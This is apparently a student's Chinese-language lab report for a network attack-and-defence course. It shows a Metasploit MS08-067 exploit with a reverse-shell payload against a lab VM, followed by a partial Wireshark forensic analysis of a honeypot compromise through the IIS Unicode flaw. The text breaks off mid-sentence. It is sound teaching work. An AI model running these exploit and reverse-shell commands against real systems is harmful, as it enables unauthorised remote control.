20211909 2021-2022-2 《网络攻防实践》第六周作业

实验要求

(1)动手实践Metasploit windows attacker

任务:使用metasploit软件进行windows远程渗透统计实验

具体任务内容:使用windows Attacker/BT4攻击机尝试对windows Metasploitable靶机上的MS08-067漏洞进行远程渗透攻击,获取目标主机的访问权

(2)取证分析实践:解码一次成功的NT系统破解攻击。

来自212.116.251.162的攻击者成功攻陷了一台由rfp部署的蜜罐主机172.16.1.106,(主机名为lab.wiretrip.net),要求提取并分析攻击的全部过程。

- 攻击者使用了什么破解工具进行攻击

- 攻击者如何使用这个破解工具进入并控制了系统

- 攻击者获得系统访问权限后做了什么

- 我们如何防止这样的攻击

- 你觉得攻击者是否警觉了他的目标是一台蜜罐主机?如果是,为什么

(3)团队对抗实践:windows系统远程渗透攻击和分析。

攻方使用metasploit选择漏洞进行攻击,获得控制权。(要求写出攻击方的同学信息、使用漏洞、相关IP地址等)

防守方使用wireshark监听获得的网络数据包,分析攻击过程,获取相关信息。

实验过程



动手实践Metasploit windows attacker



启动msf

msfconsole

使用ms08_067漏洞攻击模块

use exploit/windows/smb/ms08_067_netapi



设置打开反向连接的载荷

set PAYLOAD generic/shell_reverse_tcp



看一下需要设置哪些参数

show options



设置攻击的RHOST以及反向连接的监听ip LHOST。

set RHOST 192.168.235.129

set LHOST 172.27.109.235

设置TARGET为0会自动识别靶机系统,输入exploit进行攻击

set TARGET 0

exploit

这里不知道为啥wsl的kali打不进去

换成虚拟机kali再打一次成功

取证分析实践:解码一次成功的NT系统破解攻击

下载文件后用wireshark打开,通过观察数据包的流向可以知道213.116.251.162为攻击者,172.16.1.106为靶机,我们以这两个ip为条件筛选一下。

ip.addr==213.116.251.162 && ip.addr==172.16.1.106

这里面tcp的流量很多,先追踪tcp流看看







在111流中,可以看到攻击者已经可以远程操控靶机了,所以权限的获取应该在这之前,我们找找之前的流





这里的流量,这不就是Unicode漏洞攻击么,Unicode漏洞是攻击者可通过IE浏览器远程运行被攻击计算机的cmd.exe文件,从而使该计算机的文件暴露,且可随意执行和更改文件的漏洞。这里是利用sql的方式去触发Unicode漏洞

可以在后面的流中看到攻击者利用漏洞做了什么操作



后面的流换了一种方式,%c0